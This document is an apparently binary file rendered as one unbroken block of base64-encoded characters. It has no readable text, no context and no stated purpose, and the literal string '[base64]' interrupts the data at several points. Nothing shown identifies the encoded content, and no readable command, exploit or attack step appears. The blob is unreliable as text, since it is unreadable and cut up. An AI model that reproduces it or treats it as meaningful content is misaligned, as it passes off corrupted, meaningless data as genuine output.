Qfc6CxtrGulboySSvdh1YOYbGH25olw9vpio8F1BlmVZ5qZoohYQIBJA2ZOtBbEoi0XApXI+52rUOOxgBBaoWQCQBWWKHepBCYgO/1bjfOhZdui0HQ0QwM4yR4tqtEYdXOkQ8ttuZiFDYDXWiLWejiZdUAZH8AV0EUhoa1mL9EhvewNfAOuRpSOv/iN+5tBF0o4QcAMAEAOfWo8abaoAGQOcBOwSMDNWFVXXkA45eLVWiyYw0ApDcINDwIPT3t/STu3RzgsFoQUEcQKScmvofoWnsJIsWYQR6sf3qYVqfAMUwQmNdQLgroUtgZEZ/g/4WXgHkAc8yRR1VzwDwe9M7ay4NpTe1BKnoAbixDy7Q18fT4cZX4kLphVtUe7FZ4sNQQUoEOQZP3wNgeJxYluSLJXEJxF1+eTGc04FMQhJzhgAMSrYv4HBFvxDiP/Q4MB/[base64]/efPr/EOkxWEF48F8dWziC4LCPI02SJIH6BwKwjjTwuw+/NOowaAH5DsojPwfTWOKfBQJISMEl/JBwgTryK1C/JE44SEEJJbQlDRNPNHEJSExUAxL+XuxPvoQQiiYME8aYRIggdDTQxFP4+xFGGPGoI5A6TjhhQyFw0HFJHCAZEaEBBpjxHwNUakmkCAqQcUZH/sHgHz76GYBMMqdEiBsJDZgoyxqo2bLLEAaYk872QuCjyjDaRAnOAgxqSKGECppxoENUOglOcBZagNCEIJhRnPhWQNTNGijAlII+KGoJTmMQKoBPS1dKyaUIRonyH5uuuGIIACgBQJcbWA2qVg2gKAKp/6TcUapXwJwSxRx22DGisx2mgWAas3TJKda3iDELgWmOdcstttiy6loIJImGqmBysCCvvfrqyyjAAnvKnHQIYwcxxDKAdzEXXLBBAEBSeCyDygSIYpEuxDDjNAVKk2200gYWTTV69IDgtkZle/[base64]/csBUZ6KKoN0uK3qKl2I2QH/a9FaVpdpIcjfWySBLbkQwzPRoMQ8xDUuouTqXE4BAWHY1S53GSZejMlAvcQAiBFM5jEjkIQBbCAGU/xDNwiLBmxS2BnTHKwMpjCCEYhBEInVsCA1fI3AFGAAU5giBwAQmQS2sA/mdCU6R0zZc2j/wJXnuGwEmYBZJgQAAwbYzGbhGQ96tKgen/[base64]//[base64]/BbDa1EbNf/Clexr4XlmQxYCA2goKQkmfudY34QfCb6EZpF9d7DdRAMRqWcoC4Fo4utERb+tgCkgFXvRiYKIUxaToiuC6CMMAlmYABvJijA1sMAJASMaDj1mCJIbgAUAYIBh0iQZPRePTgZ1YAV9ggBE4UxsbyobKuAFNZ54aiS9IYGM5GOI+aLBVrnbVq169BgNqMQKyCoBmV/ROd3b2sy26la3/vCiC69ZYRgetMkQLkQMZkUbJEBVakgQqI4QMIp1/WEEXjZLDAWjHyALkARyPvOxqTelaz74Wtp+Wrd/iw2iI1AEPgUgSk0yryU9jso0mgkSLYHSKATEplfiBkmiyhqbrZgJLKfHlHoNBAymd6UzA/dyg3Lu8GpyTIFpY7j+a29wZKfcfsYydolr3zX/8ISHEJvY/wptOUml7RqErb3n/sQZOzIAG4qAH5X5tkXW2877xnMUkBtGoAhhjEwAOsIDhVrjC+QE1XWLIuEcqFA0MIX9uAUCDg1IEKFSc4kXJFa/OtXF0nWOhTcgABJLcZLaghZ8VBSBGA0gVBWjUMwoI/[base64]/gRucBiSWwFU3bfGPS4hfxhAFapkXOtFoJa/xWU/hJ9Lz1UIurw1QJeoRDRqKyScy/sATKq0A+pTHyEYCF1CjtndLdktdDKQQbrLuwYsON8Y2DsVfv/1O8/+/hvgkBBwPQ9yAEOiRtmCshvuKjR6LPQFwUApAgAooC0oAol7MAi7uIxrH44TjHTIAAHIgCgYOSSrH//hnw9Li2QJMbagio1ysiOYuRIYl76IsJvLOQliKcNojHm5DiKTqaB7jDdYBAiglxGIgjIIr4ERt4I5MgXAwYfywS5gAFOwvxtSKiyzIdI4DRYygN7Igd/4g33IgWsoATITuzI7GbDqijRzAShiu3v4jnl5jDmbuztjqzApGzrKDyHohX8IJcqyrEkoo8UTAs66vFMStESrAwXRBRTwtlRolCVoNSHgvDz8vEMMrDWkGv2wveeSmr65Nf14vfq7v3//[base64]/SQuyUItsYQsKDAZdCKkVo5UIKykYiyAJYgBzSMF4YcF6AQSg8wChEwAZlAcjqBcf+ALUGBjSSCEV4qkm84wyOIItIAbUMMKpszocWsIdqooheEKR8ToqvEIsPJmu4AEeCIBr/5AACWAAF/CAWsgAMISXx/AADyDDuXNKp1wDYTyIzisQQmytzcqRqgk1uvK8AnEjg4gB+LACLZArQ0TEQ9SPr0GRFam1z3MjGUGB6yrLVdubPLhERnLDUQoDTWutS9IkMkqDKqmC5ZsUWWo2+oKcU9SlM2k+g+C9W/w9hPA2oiFM5JGs6MoemeCBKuBMzvzFX+QBQRkE9Eu/d5oF7UkNhPi+fwA/8WsD+NidxqLESuQk0nsINMq/3KkuhIiBC6gdopEUfKqVBisCM9CWoShAoMCVdjSKAnQxptC4jQOBeWSHx4CBl8tHupAEECMLtAixDLQKsjCgl4sGCLAAK8gLEf/ki59IH3QwKQhKKZWioAq6IHrRoBQAOgGYKSJcBABoQc0gDYQhjaZKMtL4wYeShDL4gi2AuZasupecjZiUhCWYhiHogRsQGY/hgbDLSSaiDh4ASgngAimUgAvYh3mBATBshQ+CoqZ8yhflhQr5hzUqkPsIgr6Bra1EtEQ8RMDiszRYBAUpv2ZqGL/Su1dDkbNRgxdBGyEBECOpNRs1EPtDCASgAteZ0bxKpb2xw77sLBzpPM+jKzo6hVzELd2Dj+KSJVqKEir4HOHqHFeKj1AslXOSkdCZtvagE2kDJ1XslC2JkhnozEH9ReMzBv56P/hrm9b5BwRwVEeVAQAAPxn/eKbUpKFutBvSWyZla4t/CJ4Zaaa4jEtxEIe4jJQqsYBsyotyVM51hAJ60CgjyJUHCyh3fEd4XMgKS5cHzACqSDKIosCqeLiAVAvxHE/t9IxUMB4qEMGExJUXgyCVekgai8iJ1DExwE+YYbMOIsJo+IIH1E8xcI2iGg3bIEmR1A2O8sFpuIHXeFAInRgJVQAAsFAM3Yc/ALutskIzA9ELEFGQ6YEsyIIZyIILoA5C2IItAMPHMCuYcVEYdcqGqBtVQzS0/LwaVcRDHJATARwFkQRVsYC7UxCKbaMX8Q/+CJy2QRJDMrirURA/mEM+20NLJSZxO4i8Qz2NhbVTaFIh/[base64]/iGMpCDKCArNuuChvHWG9OgLpCEzhgNKhPJ0zgxjiqDSHANeG3JJFzCEzIAINKYIdoCrMICfWWifv3XkBHY9OLeHLgA5wBRQrgHonwMmBGDh/+F2J9BgDQNhkDTqx1VRB9F0rVcUtaDEagBABRoA0/lIzW8jwPxA29Ygg0gJD+QAz/wJEYCB3BQrCDlt0X0ShCZEVlEHAPQUh7Rj9VLglMrksGJG4Izvr/aUv3AkGDIglaqkqjtPfpSvlP0HF3q015iRZm4E2mrYWrLAWOaRlt4P1t4CNfhxbAlGgUoPWVLo/jow0bFAAxAALZlW7MwA10AgPLTW2ZqiLwlVSytpG3CAm64hiyQgBJIVbzAgsDdi1QwsHyyleRkY4prx3Z0gCL4ggHaqBiIXMm1VYKCTgZswOqsBFPYKY4ysRPTlrIY3Qx7OUoIwRG8FfeE1mhll2n/[base64]/bzCtVW5I6OKT4YIiB6ERKEyVIwpvFoZrAlBHOBKfHDAlz80QXJj7P0b3cMRV7OxV08sQ8ZS6EsAIuQIhJY1m0jQ9r68Xqsz4wybNwLGJIqaaECL9/EL+bXgMaSFOE/3CI66rCEkiFa7gGLuiBNuiBGYgVSogBLbgBLeAELWiGEsCmvEhPM84nVv0J5FxHWzXcc0HcEZMEXXBHpjjcw3WHya1c6RSMhRIA3ihQuPDcCRwga3EohyqNAZIEADjd9byVXIUgSGaAnZvPlnKpxzCCY4yNBQBe0ngDGHgMDSLl1BxQK1MyFnqqV/5d5X3JFSLeU9YNCKCHISAEnvgDLgBfoOSCj+mBgGXtLAjYNpiBGIgBTiiOGFBmnmzm8hWDTEgB9JXmKsmDs2G9FYHfwIKEuJkbQlJuRhkbg4CArAlNYmgUGq3Yr1SQA9isSwI1SbTnwwpTrxQRh+ADaoMABv9ZnKMRAlCqpVFSrU2LZ6w8b/xAkN+a6ZI2TDu9W4t+4V0SlAM4lf3iL/[base64]/9GIF1bYFdbWKW7WZg6pz/wAnbZhlCGIL/HIGl9O301Z3/ABBv+Adv9oMNqVivwYE8oDRIGoQ8YJQEae40IoYscIjzsoAE+efAOkYDsBEwPURbSOAVEKUVKIO5Usu/gT/qSp08YQSG0MQtJcS86cvM0+4cDTX0bpy3oe8KUeE6pa+BuC393u8B2F+lqTSB8y25MSFqqgLVseFX3MbSO2LYmIZvKr+EaOmEQEOiMdUqtmmbNq81yHD1agOjBhmQcXEuuIYLCICehI7o4OJtIoGHh3gSQIGQPcgSWDG+SGMcz+oc3/EdPxd3iAHxnAYzMIJsAIyyPuuj4DgkT6nqnGOR+1Unx+sDmvImtwokkAQN/8hyvn5WLpdWc6DWd6nPerGBN4iYihFJSVDzSiarFDAF3VjC2QivLEuyEwqhzGkqza6h4NWyaEhXSdCDHoiBZvgDMHPt1Ub7YUbmp76BnKCE2p6BHjBtlkFcorx0H3CBIch0iDW+QUIjN8Skik3LZs/uSdjDYMAWt+eEoAzjayDVdfuSHlAQ943ZUg8GeDaBwP88wm8tawAHIdgP/vCPQHijcQQnK7lgZpf2acdgtExSWKut0OTTGaGGWWKneJqE30EILPD2U2w0ZctUYKImh1idGxYTPniPiU8I069w4kIICI/we9/36U8IuM0+cRy/ddPwgE+OgVeOEr2Ag+/Jkv9ZorBreCyI+Ic/TxVjVhs/MPKhVcPteI0rAo5jgKuYhrbYgo9fH4BwJ1Cgg4IGDzoAkRDEuXTsMqRYZGRRtGiSLkpScJEYBAUeKyqIphECBGJIJN2wQIVKiTNXNGiA4g6dQRA2zeHMiZMdOxg+YWQI6iKDiyYCbEQJpnRRMKZMoyk1ZcOGgKo+xESBUKYiVKX/lEZb9C/sokUKyigwICnaP6ZK38JdGncu1H9jzeK9aCZGjxsx9u3L0SOH4B5ZssSI0ezGDUqOb3CKkSUHlwvXAtDIrPkCg6oexAgY0oMfaX68TqNOrRo1MrsL/i0IFnvB6wXgxkwSgiMIjt5p1NT/qYNDCHHivYnQdkyJIzFitJ8Hm/GvSBsUAGIXMD68txBwYUyM0e4bUpI03InnRj9mjC0/fpZAf87Nit36r7MLCZJft+7e/n3jkIaAA6qRRhKnJJGgggsGgsdr9Q2wQ33/HDDKLLNssgkkG264iR8T/jOAiCOSWOKIVUz44FezwSYbiCKG8E+MMoZQI4g31ifOdP9IWN8OP9qFwT8YEDkhAkfahYAM/8jQJJNa/KOFFmus8c8aM8zQhpY9DEbYH5VJIME1lvHAg2YccFBCmliwySYJb5KAggUJrETFGXfieYWeMPFZBExQaFCEoFAMWoQ7giKUqANDkESMSAq4oJAD/0XQhM5A7jhAk0GaIqQQQ+ncY8kXixxhQEgWYYQRSSGxqgBHkpAkiRlnlMCSS3xiqqlNN+lkDgM99fQTUEI1QVUXb7m1VFdKuVAVVWKI8YUkW8nz1VtfhQSWUmd5pEBbc4EbLlwKBHPWImh5VK0C0/B1Qw+EcMFlFm3MoBhjlDCmRQwz9FDZZZmhiaZmmV2zjx4jfOaBaKWZtprDqUXyj44g1rbCerrx5lsSdZRh3n++LTLbcyLLVnIwFvyTyj/kLgAJgOdNgpt4aZAXiDcJevzxcEJMMskBtMk2GyUoYDGhc//k4d+ASyOI4IIMBhJ1ICf8441dS3ijyo3B/[base64]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[base64]/8QQ5+KjKsAf8yyAAGfAEGGODDRNppdPFzczRq1MhpeHR1C2hIkzGClrTb3CsfqLQd1TSOyLGd3fQdI4Aeh3eU+DG/[base64]/D1HQEEPj/oMjJCdv57YQ9uc/0EcJGGEbxAD/[base64]/0XfuUVjNHVrNHUva8hvtJ+TfHaPtKP9A0vDwWH1VaNDiMsPzninNx6jd3j38U5LXnvr1lYeCqFA08QST32H+qYvMghEwbHJyvRuSqYQSqW05a70lwC8QVoeY7UtggsMF1/6ZTqQT60b37BMSLE4iwGoBYdDgCmgvbCfPUnIATEQWDTMJVEIgCBIAgBkl9tnhLP7qTKihVJsRUR5r19fH1sAkGCfhTAT0EWoxRGYwjTQQxs0KghLAEaFSQ+Mswrjiwx3VAddxoiZ1DpTeZVjXJYjZyTIbdcQmo5YQeX+wxCQuXH+gw3HfuwfJy/IozzafsbrvsZzvHN7/O+HvMeL/P/wl3x1LxYX7jHLtw3Mw8FiwYHLv/Q/xHRNL3rN7/Gjy+G+aH8b7FogzndCABN9C70hEj3puUCPLmKoz/[base64]/0PyT7L/ZMC8IF9GwgszZ8+fQYcWPZrzP16mTZPmFYIz69WvWcdu3TpEbdu3cefWvTtEMsqX/uUOfptycePHkRuHM4B5c+fJoUcvDkd6devXKa9CsB07dBlawHMSH4P8DLIaiqQv4q6IA/fuQfxzAAIEIRDv8eeHT59/f//+s3EvmwBBYOALSYgx6ost7nsPnSLQcSBCdyiscEIK8wMhnXQaMoqYlVaSCSQGGMyGEAH7M0dFc6SAocUWYYiRIIRobEIhG1wwpYymvICgIlMwMkPISCrqEadonFLAhgxccEGAf6aR5CObJFliJ5xmCmZKmBa50qMrFUCqp5tu0hJJpMJEapGb/yQxAAIAjrghhn3+wIoQCbbiIgZOZuhhn7PSYqstDggtVK642LKLLrwYvcuvvzKLVNJJBausMkoDU03TTUs7LTVOP3PttdlqW802U3lLNTfgiguBj+5qG2CV7qJzztYBaJUuhFlzNe4SVns1bhUMEOA1WMrAC2+8GczroT32IHxPPvfss6++a/VrcL//uAUwQAcINMcDD4mBwAUB24v2QXQqbNcdCd/FD4RzOFSAGGKw/GilRXRhEIRvs0lxRRbNkdHgGWtUiKE3doRIokiEjBjIiSpyiih5gpFEACZJMgDfkLQ0xQCmFMgymDCJSgqpn9YM0yOVYAJRJDRxWpOppv+m8QCAG3qQ4A88/7gqK0DxcovQEjgooYS3CD3UrUTnUpTRvfjyC9OrsR7s0kspBdXrTj/1WtRRZYMt1FNVra24VS5JxrZjW1Ub7uJufa7XO4wLoThp5u6bMgT8/idZ8cZillmy2nMg8fxOpG/Dx6+l7737KOd2224Bhi8dBiJJMCRzv0UnwnXdc5dCdvWbLx1zkiTKJn2DMcIc+gIMWMOBV4Tx4BhpRMjGhWwQ46mmIPDxIiDfeAPIjJz6CCdilkwox5JDjCYSOXYsQ6Z/ZELZS53C1InNl5f6BygQFzFDgX+espnkLwDwgJ5mtpCATqC3uoAbpJMutGmnAdiWREn/7S4FrFpfspZABVpqMl372qZQ80BSzYZssEFbb47jNrUBCzlu883c+CA3ENatOXPTW+B+4zdjze0GyXKhFlqohRigRz8ncsA//JMODfVncpfr1ny6xcP3bGELRwCJJMwAv/mUbl3RgsITofhEd0QoQ/TxgfW0J7Mwreg/uFORFGD0j931LgM2aIIABOABBRjAKJLwgkYsYgpBYOQNZlCeRSThOgV8IRge2NgZu0CUmMQEAoJYmcmS0iWQqAxlT4kG+4ASJvYRhSlXIob7nmKEG3hFD0Lbis8IsY9rYAELSvMfoVIRQAAOsC5qoVpaHoUEJ8hSgbW8GtcwJcHPRFCX/555lRv+AYdfXYJtvLqEZ1jzqhX+Y1YcjI6r+va2EZLQbr3SWwhwhcK+YcBvwNBC4dqQhbLkIAdcOMviMmQtx+lQh/wBYhDhGU/[base64]/[base64]/RmjW14jJSnKLMaTjjBjdQhzJuII0zaVUav901WHAQoV0HYBsSMjiuf/WbDPzWBrrQIBVJIywWSEACC6TnPetZojr/+9POx0rWP5GtceoMFIk43eAIumDAZ1sMWnSUdj0ChVfqHHAOdoxgBCFhScYG8iIXxVa2X7Rt7xRmAwMEYydt7NFvQaq8OUYij/oipBEUYASELOQILilZCjywBFMoryM5fd2+XuYTMLnkS2HKIwR+iiYhreymX2jGDdYrAVBe5Sr7kED/IF2oEpOYxHDJKqIMmF+vevVRTvD0p/0bagDPMsCUUmta14pqJLhhM6A58GQo04B/yFrWvhqNCT0VzQtbc9fByjBzsHmrCQfHw7l6AGVkAOK5tWEtg1LaiVW8OPZMLnIyDuKMJ2s5JCMjibrYAQTMMAT9pOs9TzQtFOGF/6H8pKMJYpADdSHQhAy8iN5glK2LrpwQjJpiA2lqEwSQ8LA4VgQjHTHTlIxiCiSKwQMX7YJ3SwYIAUjiC2IQw3QFqaVEZpdmadJzd//hZvDdBABfkKRRjKBJAJAFT1dZtKNNHOmj8W+VdlELflu56QPy49M9l6XPR03Lwgid1KXOjIKd8I9hzmoVDXD60y8RmAOfhtaztjpl8GYc0Vw9V8fMda/YNpy69uoSxIlmhrEZ7BLydexze0HflD23C4yYxIM9sQUswIPQLq5y2L42jX+4RCQbwQyRAIAR8mkOIFNxdI1n1+MfL633wEAMpgjRIt4wbzBunvP2xp3uZDQQ3/+tVuN+lkTAe/RGIlWsZAd3HkcUGg0kfsHkTYmGD0YgCYsz46Zr+kiXkMLlMC0BKW52M066i/z1uUwBOlPAQ4RkBKbGoH6KVvSdtCKBwUKavpfeqqIUtRYeBGBqnPZLz9GfflAH3axFNzqsnx5/+T9dE29vgGBOcwlZSwMULIgOGygDDkDDr4LFDfjg646lNl4FrygsAX8t7YKt7XrlVSRwbvyPVnahOGQAGPwmAAJgUFLh2QoLCyzgCorgRCiE72KMnbBNh3BIQ9iJsQCPsvTDBaJgCwYEn/4FyPTD8RwPP6blHEYgBVxnEQChCVQA3zqv8wZGog5G9BKCIXKiDIj/j40iorce5qi0RB5+L2PMYCaQKI+WwiVEQh58QAAU4A0EoQOii6hW4qZqJk3g0M+uhCnwpSNc4h+cIuSOgB7c5E30QJO8IgZACU+ujwtEiZS6z/[base64]/8ImBOkjkIhMFMAL3sAHhqALJKF7iusNRmARBIEZUkAQ2uSnOMJ71igjd8vPbiZNPsbk9JAeAIDiAIAehkAPEO0GnOpnrM/R9mELRumUGNG+BMgR6YL8yE/nLBETeTL9fs7TNNGssIbrcqVSau043q44fDGDPGNuYnFuVqECaSWEasMVuyOv0g4XpRI7ZmUrtSnroiPZks1vkCEtnG2wBssCUIwEsKA9QKDIVJAaHWuHnlEuY9Dv5Ek/ssEcomAI/gUZHAEGVGQHwZEH3YOKDhPJ4EEMwCsaDMBG7iADIvMOlFDKpAzfCIJ3asQHgOJ1woSNTg8Lh8v3zEwSLK9LTP8hA96gC0jCAyAAJEKCGAyAGeRBEAABENgQe4jKFC4yj3YCDocK4oIhScKEGMoA3JDiC0TSDOIEJVWOZ/CnTlpuH3gA0g7FUPwngAZI/DTN/PqiJ8GTJ4OyvzDlOI7tH/[base64]/ARAMQA5ukxmIwBRWpgxMIQrKIEqAzyg8BtAM4Au0R31Mrwx0QX0oDtE84AaMgDya4QgSbdHuxH4IQbBk0qo4oMQsTavCrzv36/zCs1DV7yfH0/0I4yj/YRfWM+tKMTnSatYidT1XkRc+CG4ydW4sTNegyYS08gH/E0CrYzu2YywH9Dg0gQOLAxhY9R/WoA1kFaxo9SxPrLBQQAMahxkhFAZXZ0KBdUMsFC+DSEMHhD4YwAfMQBcwoHiQQTBnhzAL050wVBxB4A0WIBgcUgCaoBJeNDIzIAnnbcrwTYxkRHfscUVF5EqssClKpiYCMjZLpqPEoFsFgBkAgElsIJCa/0cSUiAFOOI2xUAQ3qBK0EQPFEBHCM0l2OgpAAAojNPPnoJOy8AM5oce1qAZ9IA8jEAk6cf6rO9OzmLmkkZpkGZpUokmITFQKXEnDfVlM5H9ICMSgoVvog7WjMNSj4NRj4MXhDFXOMyEvNI6NGhorWM5+hMXR5VUkQNw/sFUQUxAN/AfOFAG1kALDKcNZkBrtzacyOkPaHXu2uIYbxXvUIAKbGg9UmsFg1Uu69JC/+Mc5oVbphVZM8AM7iVMHGFg/kVa4UkcYaAm3iARRkAaRmAXXlTepKB3dMdcZcRxCyIDliAm4BUkQNNdZ8J1hnMaZqIM6hWNVotJbcAGTGERpv8hTKIgBRLBC3RPDABBedyEo77AKToiktqkYcdrfMLwH6TC5HZGY8lDTnlsKs7CEO/UZ7SvlPrnZPt0bFXpER2RBsTvA3WSUGH2esVTZgEDOHQWOqRhKSljlvwqKYvjDiJVOlZh1QJnU4+lNYTWFnMlVpIWm/gKO4L2OH42OgDHVE/1HwQ0WdYggNfAcLaWgNugnMCWVq/B2W61sBCLB95D3S7nV9t2Q+SWLqOxWy74P+o2HWCgCchQ9tzAB3TIHNJhgy+UWv/hDYLBC5jhE5gsSROXjAbCRiG3IJAgJjr3M4dKR1vLeVaCSyUuhkdAAL7gCMrINb2LKQAhBSqvdZv/2BTkALqKB4nMwCfqbB8lIQpwwiWQiHbpoc0g4E2bIXg3NiwAYOVANmR95gLQ8mSZF2Wd91Cgpo5vUlD3wmWxd48vUROxjjLOEztuFm4y8JisEmgnDH6xYz/[base64]/8ldfeJy1WcRAG28OkI5RzJOyngsgvcGdAYAhgBkj1fReGD7TMlk+3QmnQZ6HzFRvErR9kGP+fij0c+/aBY7wNI4dgBnj8XB8rc7CDA/OYN941eRaWV+f20B7cpo/6Glgyk5MBk5NHkHNPlvoPaTxdKFBJiUs/ZrwQotwMpWCUstzVYcriCCC0oGIedXbdltcTmXhdWC6YOXCZM/CsYRilNi0et2tqDKvEirv9oMNsAJnPkT4LmIp5kdq3l30DV